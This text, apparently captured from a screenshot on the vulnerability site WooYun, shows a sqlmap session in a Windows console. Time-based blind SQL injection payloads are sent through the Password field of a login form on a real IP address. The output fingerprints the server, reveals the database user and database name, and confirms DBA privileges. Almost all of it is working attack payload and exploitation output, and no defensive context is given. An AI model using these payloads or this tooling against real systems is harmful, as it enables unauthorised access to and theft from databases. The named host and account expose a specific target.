 管理员: C:\Windows\system32\cmd.exe
Payload: UserName=test&Password=123456'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserName=test&Password=123456' WAITFOR DELAY '0:0:5'--
---
[00:40:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[00:40:22] [INFO] fetching current user
current user:    'weiyi'
[00:40:23] [INFO] fetching current database
current database:    'ktserviceNew'
[00:40:23] [INFO] testing if current user is DBA
current user is DBA:    True
[00:40:23] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3 times
[00:40:23] [INFO] fetched data logged to text files under 'F:\??3\sqlmap\output\
202.98.157.30'
[*] shutting down at 00:40:23
F:\工具3\sqlmap>
www.wooyun.org